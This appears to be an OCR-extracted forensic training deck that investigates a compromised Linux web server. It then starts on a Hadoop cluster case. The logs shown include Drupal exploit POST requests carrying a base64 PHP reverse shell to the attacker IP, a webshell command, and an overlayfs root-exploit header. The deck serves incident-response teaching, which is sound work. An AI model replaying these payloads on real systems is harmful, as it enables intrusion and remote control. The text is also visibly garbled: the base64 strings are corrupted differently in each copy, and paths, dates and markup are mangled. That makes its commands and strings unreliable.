dzb2NrZXQnOyB9IGlmICghJHNfdHlwZSkgeyBkaWuoJ2SvIHNvYZtldCBmdW5jcycpOyB9IGlmICghJHMpIHsgZGllKCdubyBzb2NrZXQnKTsgfSBzd2l0Y2ggKCRzX3R5cGUpIHsgY2FzZSAnc3RyZWFtJzogJGxlbiA9IGZyZWFkKCRzLCA0KTsgYnJLYWs7IGNhc2UgJ3NvY2tld Cc6ICRsZW4qPSBzb2NrZXRfcmVhZCqkcvwqNCk7IGJvZWFrOvB9IGlmICqhJGxlbikqevBkaWUoKTsqfSAkYSA9IHVucGFi - assumed 'Lvo8P3BocCAvKiovIGVvcm9vX3JlcG9vdGluZvqwKTsqJGlwID0qJzE5Mi4xNiquMiEwLiEzMSc7ICRwb3<mark>D</mark>0ID in Command line c ode on line 1

PHP Notice: Use of undefined constant aygiTmxlbiIsICRsZW4pOyAkbGVuID0gJGFbJ2xlbiddOyAkYiA9ICcnOyB3aGlsZSAoc3RybGVuKCRiKSA8ICRsZW4pIHsgc3dpdGNoICgkc190eXBlKSB7IGNhc2UgJ3N0cmVhbSc6ICRiIC49IGZyZWFkKCRzLCAkbGVuLXN0 cmxlbigkYikp0yBicmVhazsgY2FzZSAnc29ja2V0JzogJGIgLj0gc29ja2V0X3JlYWQoJHMsICRsZW4tc3RybGVuKCRiKSk7IGJyZWFrOyB9IH0gJEdMT0JBTFNbJ21zZ3NvY2snXSA9ICRzOyAkR0xPQkFMU1snbXNnc29ja190eXBlJ10gPSAkc190eXBlOyBpZiAoZXh0ZW5zaW9 uX2xvYWRlZCqnc3Vob3NpbicpICYmIGluaV9nZX0oJ3N1aG9zaW4uZXhlY3V0b3IuZGlzYWJsZV9ldmFsJvkpIHsqJHN1aG9zaW5fYnlwYXNzPWNvZWF0ZV9mdW5jdGlvbiqnJvwqJGIpOvAkc3Vob3Npbl9ieXBhc3MoKTsqfSBlbHNlIHsqZXZhbCqkYik7IH0qZGllKCk7 - ass umed 'ayqiTmxlbiIsICRsZN4p0yAkbGVuID0qJGFbJ2xlbidd0yAkYiA9ICcn0yB3aGlsZSAoc3RybGVuKCRiKSABICRsZW4pIHsqc3dpdGNoICqkc190eXBlKSB7IGNhc2UqJ3N0cmVhbSc6ICRiIC49IGZyZWFkKCRzLCAkbGVuLXN0cmxlbiqkYikp0yBicmVhazsqY2FzZSAnc 29ia2V0JzogJGIqLi0qc29ia2V0X3JlYWOoJHMsICRsZW4tc3RvbGVuKCRiKSk7IGJvZWFrOvB9IH0qJEdMT0JBTFNbJ21zZ3NvY2snXSA9ICRzOvAkR0xPOkFMU1snbXNnc29ia190eXBlJ10qPSAkc190eXBlOvBpZiAoZXh0ZW52aW9uX2xvYWRlZCqnc3 in Command line c ode on line 1

[Sat Oct 05 13:17:48.483527 2019] [:error] [pid 1789] [client 192.168.210.131:41888] PHP Notice: Undefined index: cmd in /var/www/html/jabc/scripts/update.php on line 2, referer: http://192.168.210.135/jabc/scr ipts/

[Sat Oct 05 13:17:48.483593 2019] [:error] [pid 1789] <mark>[client 192.168.210.131:41888] PHP Warning: system(): Cannot execute a blank command in /var/www/html/jabc/scripts/update.php on line 2, referer: http://192</mark>  $.168.210.135/iabc/scripts/$ 

.<br>[Mon Oct 07 23:56:29.768492 2019] [mpm\_prefork:notice] [pid 1317] AH00163: Apache/2.4.7 (Ubuntu) PHP/5.5.9-1ubuntu4.14 configured -- resuming normal operations .<br>[Mon Oct 07 23:56:29.768957 2019] [core:notice] [pid 1317] AH00094: Command line: '/usr/sbin/apache2'

#### Found some unusual entries:

- ✘ Weird long string of chars (probably BASE64)...
- ✘ The added file 'update.php' was accessed but has errors…
- ✘ The PHP "system" function was invoked but with errors too..

# Hunt Actor's IP Address...

### Apache's access.log...

#### Big blob of chars sent in POST request!

192.168.210.131 - - [05/0ct/2019:12:37:50 +0200] "GET /iabc/?q=node/2 HTTP/1.1" 200 3746 "http://192.168.210.135/iabc/" "Mozilla/5.0 (X11: Linux x86 64; rv:60.0) Gecko/20100101 Firefox/60.0"  $192.168.210.131 -$ [05/Oct/2019:13:01:27 +0200] "GET /iabc/ HTTP/1.1" 200 10022 "-" "Mozilla/4.0 (compatible: MSIE 6.0; Windows NT 5.1)"

192.168.210.131 - - [05/Oct/2019:13:01:27 +0200] "GET /iabc/CHANGELOG.txt HTTP/1.1" 404 456 "-" "Mozilla/4.0 (compatible: MSIE 6.0: Windows NT 5.1)"

192.168.210.131 - - [05/Oct/2019:13:01:27 +0200] "POST /jabc/?q=user/password&name%5b%23post render%5d%5b%5d=assert&name%5b%23markup%5d=eval%28base64 decode%28Lvo8P3BocCAvKiovIGVvcm9vX3JlcQ9vdGluZvqwKTsqJGlwID0q JzE5Mi4xNjquMjEwLjEzMSc7ICRwb3J0ID0qNDQ0NDsqaWYqKCqkZiA9ICdzdHJlYW1fc29ja2V0X2NsaWVudCcpICYmIGlzX2NhbGxhYmxlKCRmKSkqevAkcyA9ICRmKCJ0Y3A6Ly97JGlwfTp7JHBvcnR9Iik7ICRzX3R5cGUqPSAnc3RyZWFtJzsq¶SBpZiAoISRzICYmICqkZiA 9ICdmc29ja29wZW4nKSAmJiBpc19jYWxsYWJsZSqkZikpIHsqJHMqPSAkZiqkaXAsICRwb3J0KTsqJHNfdHlwZSA9ICdzdHJlYW0nOyB9IGlmICqhJHMqJiYqKCRmID0qJ3NvY2tldF9jcmVhdGUnKSAmJiBpc19jYWxsYWJsZSqkZikpIHsqJHMqPSAWZihBRl9JTkVULCBTT0NLX1 NUUkVBTSwqU09MX1RDUCk7ICRyZXMqPSBAc29jaZV0X2Nvbm5lY3OoJHMsICRpcCwqJHBvcnOpOyBpZiAoISRyZXMpIHsqZGllKCk7IH0qJHNfdHlwZSA9ICdzb2NrZXOnOyB9IGlmICqhJHNfdHlwZSkqeyBkaWUoJ25vIHNvYZtldCBmdW5jcycpOy<mark>8</mark>9IGlmICqhJHMpIHsqZGllK CdubvBzb2NrZXOnKTsafSBzd2l0Y2aaKCRzX3R5cGUpIHsqY2FzZSAnc3RvZWFtJzoaJGxlbiA9IGZvZWFkKCRzLCA0KTsaYnJlYWs7IGNhc2UaJ3NvY2tldCc6ICRsZW4aPSBzb2NrZXRfcmVhZCakcvwaNCk7IGJvZWFrOvB9IGlmICahJGxlbikaevBkaWUoKTsafSAkYSA9IHVu cGFi.avqiTmxlbiIsICRsZW4pOvAkbGVuID0qJGFbJ2xlbidd0vAkYiA9ICcnOvB3aGlsZSAoc3RvbGVuKCRiKSABICRsZW4pIHsqc3dpdGNoICqkc190eXBlKSB7IGNhc2UqJ3N0cmVhbSc6ICRtIC49IGZvZWFkKCRzLCAkbGVuLXN0cmxlbiokYik<mark>d</mark>OvBicmVhazsqY2FzZSAnc2 hia2V0JzoaJGIaLi0ac29ia2V0X3JlYW0oJHMsICRsZW4tc3RvbGVuKCRiKSk7IGJvZWFrOvB9IH0aJEdMT0JBTFNbJ21zZ3NvY2snXSA9ICRzOvAkR0xPOkFMU1snbXNnc29ia190eXBlJ10aPSAkc190eXBlOvBpZiAoZXh0ZW5zaW9uX2xvYWRlZCdnc3Vob3NpbicpICYmIGlua /9nZXOoJ3N1aG9zaW4uZXhlY3V0b3IuZGlzYWJsZV9ldmFsJvkpIHsqJHN1aG9zaW5fYnlwYXNzPWNvZWF0ZV9mdW5idGlvbionJvwqJGIpOvAkc3Vob3Npbl9ieXBhc3MoKTsqfSBlbHNlIHsqZXZhbCqkYik7IH0qZGllKCk7%29%29%3b&name%5b%23tvpe%5d=markup HTTP 1.1" 200 13983 "-" "Mozilla/4.0 (compatible: MSIE 6.0; Windows NT 5.1)"

192.168.210.131 - - [05/Oct/2019:13:01:27 +0200] "POST /jabc/?q=file/ajax/name/%23value/form-tqqMqwbT3cRyS3SWuIRNGj FB 5N-cux23-NHVF0NrA HTTP/1.1" 200 1977 "Mozilla/4.0 (compatible: MSIE 6.0: Windows NT 5.1)

192.168.210.131 - - [05/Oct/2019:13:01:29 +0200] <mark>[POST</mark> /jabc/?q=user/password&name%5b%23<mark>post render%5d%5b%5d=</mark>passthru&name%5b%23markup%5d=php%20-r%20%27<mark>eval</mark>%2<mark>d</mark>base64 decode<mark>%28Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGlu</mark> <mark>ZygwKTsgJGlwID0q</mark>JzE5Mi4xNjguMjEwLjEzMSc7ICRwb3J0ID0gNDQ0NDsgaWYqKCqkZiA9ICdzdHJlYW1fc29<mark>ja2V0X2NsaWVud</mark>CcpICYmIGlzX2NhbGxhYmxlKCRmKSkgeyAkcyA9ICRmKCJ0Y3A6Ly97JGlwfTp7JHBvcnR9Iik7ICRzX3R5cGUqPSAnc3RyZWFtJzsqfSBpZiA DISRzICYmICgkZiA9ICdmc29ja29wZW4nKSAmJiBpc19jYWxsYWJsZSgkZikpIHsgJHMgPSAkZigkaXAsICRwb3J0KTsgJHNfdHlwZSA9ICdzdHJlYW0nOyB9IGlmICghJHMgJiYgKCRmID0gJ3NvY2tldF9jcmVhdGUnKSAmJiBpc19jYWxsYWJsZSgkZikpIHsgJHMgPSAkZihBRl 9JTkVULCBTT0NLX1NUUkVBTSwgU09MX1RDUCk7ICRyZXMgPSBAc29ja2V0X2Nvbm5lY3QoJHMsICRpcCwgJHBvcnQpOyBpZiAoISRyZXMpIHsgZGllKCk7IH0gJHNfdHlwZSA9ICdzb2NrZXQnOyB9IGlmICghJHNfdHlwZSkgeyBkaWUoJ25vIHNvY2tldCBmdW5jcycpOyB9IGlmI CghJHMpIHsgZGllKCdubyBzb2NrZXQnKTsgfSBzd2l0Y2ggKCRzX3R5cGUpIHsgY2FzZSAnc3RyZWFtJzogJGxlbiA9IGZyZWFkKCRzLCA0KTsgYnJlYWs7IGNhc2UgJ3NvY2tldCc6ICRsZW4gPSBzb2NrZXRfcmVhZCgkcywgNCk7IGJyZWFrOyB9IGlmICghJGxlbikgeyBkaWUo KTsafSAkYSA9IHVucGFi.avaiTmxlbiIsICRsZW4pOvAkbGVuID0aJGFbJ2xlbiddOvAkYiA9ICcnOvB3aGlsZSAoc3RvbGVuKCRiKSA8ICRsZW4pIHsac3dpdGNoICakc190eXBlKSB7IGNhc2UaJ3N0cmVhbSc6ICRiIC49IGZvZWFkKCRzLCAkbGVuLXN0cmxlbiakYikpOvBicm /hazsqY2FzZSAnc29ja2V0JzoqJGIqLj0qc29ja2V0X3JlYWOoJHMsICRsZW4tc3RvbGVuKCRiKSk7IGJvZWFrOvB9IH0qJEdMT0JBTFNbJ21zZ3NvY2snXSA9ICRzOvAkR0xP0kFMU1snbXNnc29ja190eXBlJ10qPSAkc190eXBlOvBpZiAoZXh0ZW5zaW9uX2xvYWRlZCqnc3Vob 3NpbicpICYmIGluaV9nZXOoJ3N1aG9zaW4uZXhlY3V0b3IuZGlzYWJsZV9ldmFsJvkpIHsqJHN1aG9zaW5fYnlwYXNzPWNyZWF0ZV9mdW5jdGlvbiqnJvwqJGIpOvAkc3Vob3Npbl9ieXBhc3MoKTsqfSBlbHNlIHsqZXZhbCqkYik7IH0qZGllKCk7%29%29%3b%27&name%5b%23t vpe%5d=markup HTTP/1.1" 200 14021 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"

#### Findings here:

- ✘ Threat actor sent big string (blob) of chars using POST method ...
- ✘ PHP functions being called: passthru, eval, and base64\_decode !!!
- ✘ Is this a SQL injection or what?
- ✘ Let's decode this string...

# Decoding Suspicious String...

### Meterpreter RevShell !!!



## What about update.php?...

#### More access logs...

#### More digging into the access logs file, revealed the following:

192.168.210.131 - - [05/Oct/2019:13:17:47 +0200] "GET /icons/text.gif HTTP/1.1" 304 178 "http://192.168.210.135/jabc/scripts/" "Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.210.131 - - [05/Oct/2019:13:17:46 +0200] "GET /icons/unknown.gif HTTP/1.1" 200 527 "http://192.168.210.135/jabc/scripts/" "Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.210.131 - - [05/Oct/2019:13:17:48 +0200] "GET /iabc/scripts/update.php HTTP/1.1" 200 223 "http://192.168.210.135/jabc/scripts/" "Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.210.131 - - [05/Oct/2019:13:17:54 +0200] <mark>"GET /jabc/scripts/update.php?cmd=ls</mark> HTTP/1.1" 200 244 "-" "Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0"

#### Huh!.. Webshell?!

\$ cat /var/www/html/jabc/scripts/update.php

system() function being used...



# Deleted Files

-we need them back-

# What about 37292.c File?...

### Googling  $\rightarrow$  probably an exploit!!!

- ✘ Searching directory file was found in, leads to nothing!
	- File was in /tmp, but nothing there now (deleted)...
	- We only have one file there undeleted…
		- apache-xTRhUVX =

### \* deleted entries!



# DUMP THE JOURNAL!!..

### EXT4 = journaling fs...

✘ If we check using TSK, since it's an EXT4 fs, then even if we know what name it had, then still we can't access the content, since its entry will be zeroed out!

○ No longer capable of accessing the file…

- ✘ Also, if we check those \* files, we will also get zero output!
	- No metadata that leads to the file...
- ✘ We could try dumping them out in two steps:
	- Dump the EXT4 journal
	- Use ext4magic for recovery

# Get them Back!!..

✘ Step1: debugfs

\$ sudo debugfs -R 'dump <8> ./journal' /dev/….

- $\circ$  dump  $\rightarrow$  option used to dump a file using inode #
- $\circ$  8  $\rightarrow$  inode # of the EXT4 journal
- ✘ Step2: ext4magic

\$ sudo ext4magic -a DATE -b DATE -j ./journal -m -d output/

- a and b are used to specify date after and before...
- j for the journal...
- m try to recover all deleted files...

## COMPARING...

### Exploitdb vs. ext4magic

✘ Exploitdb…



### ✘ Ext4magic...

 $/$ \* # Exploit Title: ofs.c - overlayfs local root in ubuntu # Date: 2015-06-15 # Exploit Author: rebel # Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15) # Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04 # CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html) CVE-2015-1328 / ofs.c overlayfs incorrect permission handling + FS USERNS MOUNT



#### We can confirm the activities and their sequence by doing a timeline analysis...

.0/05/2019.13:00:01.ESTSEDT.M....LOG.Log File.Content Modification Time.-.VulnOSv2.[CRON pid: 2438] pam unix(cron:session): session opened for user www-data by....[CRON pid: 2438] pam unix(cron:session): session opened for user www-data by (uid=0),2,0S:/var/log/auth.log,525608,-,syslog,sha256 hash: b8e6a67fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 .0/05/2019.13:06:38,EST5EDT,M...,LOG,Log File,Content Modification Time,-,VulnOSv2,[<mark>useradd</mark> pid: 2525] add 'php' to group 'sudo',[<mark>useradd</mark> pid: 2525] add 'php' to group 'sudo',2,OS:/var/log/auth.log, 25608.-.svslog.sha256.hash: b8e6a67fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 .06/05/2019 13:06:38,EST5EDT,M...,LOG,Log File,Content Modification Time,-,VulnOSv2,[<mark>useradd</mark> pid: 2525] add 'php' to shadow group 'sudo',[<mark>useradd</mark> pid: 2525] add 'php' to shadow group 'sudo',2,0S:/var/log/ auth.log.525608.-.svslog.sha256\_hash: b8e6a67fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 10/05/2019.13:06:38.EST5EDT.M....LOG.Log File.Content Modification Time.-.VulnOSv2.[<mark>useradd</mark> pid: 2525] new group: name=php GID=999.[<mark>useradd</mark> pid: 2525] new group: name=php GID=999.2.OS:/var/log/auth.log. 25608.-.syslog.sha256 hash: b8e6a67fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 .0/05/2019.13:06:38.EST5EDT.M....LOG.Log File.Content Modification Time.-.VulnOSv2.[<mark>useradd</mark> pid: 2525] new user: name=php UID=999 GID=999 home=/usr/php she....[u<mark>seradd</mark> pid: 2525] new user: name=php VID=999 GID=999 home=/usr/php shell=/bin/bash.2.0S:/var/log/auth.log.525608.-.syslog.sha256 hash: b8e6a67fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 (10/65/2019.13:06:38.EST5EDT.M....LOG.Log File.Content Modification Time.-.VulnOSv2.[sudo] pam unix(sudo:session): session closed for user root.[sudo] pam unix(sudo:session): session closed for user root.] var/log/auth.log,525608,-,syslog,sha256 hash: b8e6a67fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4

useradd

Find Clear Search options

Drag a column header here to group by that column



# STORY OF CASE #1...

- ✘ Bruteforce was unsuccessful
- ✘ Compromised using vulnerable web application (drupal CVE-2018-7600)
- ✘ Privileges were escalated using Kernel vulnerability (CVE-2015-1328)
- ✘ User php added to the system
- ✘ System user 'mail' was modified and given access to the system
- ✘ PHP webshell was added



# Case #2: HDFS Cluster Brief...

- ✘ Hadoop Distributed File System **Environment**
- ✘ Main NameNode facing the Internet
	- Master
- ✘ DataNodes on seperate network
	- Slave 1 and Slave 2
- ✘ Suspicious activity was noticed on network during last 10 days
- ✘ Access to Master and Slaves from unusual host
- ✘ New software is found on the system

# MOUNTING FS...

DOS Partition Table Offset Sector: 0 Units are in 512-byte sectors



- Checking File system using TSK  $\boldsymbol{\mathsf{X}}$ before mounting:
	- mmls
	- fsstat

"norecovery" when mounting... FTLE SYSTEM INFORMATION

File System Type: Ext4 Volume Name:

Volume ID: c3dfec865832e886c489166d6cefca9



Last Mounted at: 2019-10-06 23:23:03 (CEST) Unmounted properly Last mounted on:

Source OS: Linux Dynamic Structure Compat Features: Journal, Ext Attributes, Resize Inode, Dir Index InCompat Features: Filetype, Needs Recovery, Extents, Flexible Block Groups, Read Only Compat Features: Sparse Super, Large File, Huge File, Extra Inode Size

# Hunt Files ???

✘ What are these php files doing here?! ○ Easy to spot if a baseline is available...

rootvol/lib/systemd/system/php7.0-fpm.service rootvol/usr/bin/phar.phar7.0 rootvol/usr/bin/php7.0 rootvol/usr/lib/php/php7.0-fpm-checkconf rootvol/usr/lib/php/php-helper rootvol/usr/lib/php/php-maintscript-helper rootvol/usr/lib/php/20151012/iconv.so rootvol/usr/lib/php/20151012/posix.so rootvol/usr/lib/php/20151012/sysyshm.so rootvol/usr/lib/php/20151012/sysvmsq.so rootvol/usr/lib/php/20151012/ison.so rootvol/usr/lib/php/20151012/ftp.so rootvol/usr/lib/php/20151012/shmop.so rootvol/usr/lib/php/20151012/ctype.so rootvol/usr/lib/php/20151012/opcache.so rootvol/usr/lib/php/20151012/tokenizer.so rootvol/usr/lib/php/20151012/fileinfo.so rootvol/usr/lib/php/20151012/sysysem.so rootvol/usr/lib/php/20151012/calendar.so rootvol/usr/lib/php/20151012/exif.so rootvol/usr/lib/php/20151012/pdo.so rootvol/usr/lib/php/20151012/sockets.so rootvol/usr/lib/php/20151012/phar.so rootvol/usr/lib/php/20151012/readline.so rootvol/usr/lib/php/20151012/gettext.so rootvol/usr/lib/php/php7.0-fpm-reopenlogs rootvol/usr/lib/php/7.0/php.ini-production rootvol/usr/lib/php/7.0/sapi/cli rootvol/usr/lib/php/7.0/sapi/fpm rootvol/usr/lib/php/7.0/php.ini-development rootvol/usr/lib/php/7.0/php.ini-production.cli rootvol/usr/lib/php/sessionclean rootvol/usr/lib/tmpfiles.d/php7.0-fpm.conf

# Installed Stuff...

### ✘ /var/cache/apt/archives



✘ /var/log/apt/

-rw-r--r-- 1 root root 31K oct. 7 00:30 history.log -rw-r----- 1 root adm 232K oct. 7 00:30 term.log

tsurugi@forensiclab:~/Desktop/hdfs\$ tail -n15 rootvol/var/log/apt/history.log Commandline: apt-get remove oracle-java9-installer Requested-By: hadoop (1000) Remove: oracle-java9-set-default:amd64 (9.0.1-1~webupd8~0), oracle-java9-installer:amd64 (9.0.1-1~webupd8~0) End-Date: 2017-11-08 01:52:55

Start-Date: 2017-11-08 06:12:58 Commandline: /usr/bin/unattended-upgrade Install: linux-image-4.4.0-98-generic:amd64 (4.4.0-98.121, automatic), linux-image-extra-4.4.0-98-generic:amd64 (4.4.0-98.121, automatic), linux-headers-4.4.0-98-generic:amd64 (4.4.0-98.121, automatic), linux-image-extra-4 aders-4.4.0-98:amd64 (4.4.0-98.121, automatic) Upgrade: linux-headers-generic:amd64 (4.4.0.31.33, 4.4.0.98.103), linux-image-generic:amd64 (4.4.0.31.33, 44.0.98.103), linux-generic:amd64 (4.4.0.31.33, 4.4.0.98.103) End-Date: 2017-11-08 06:13:42

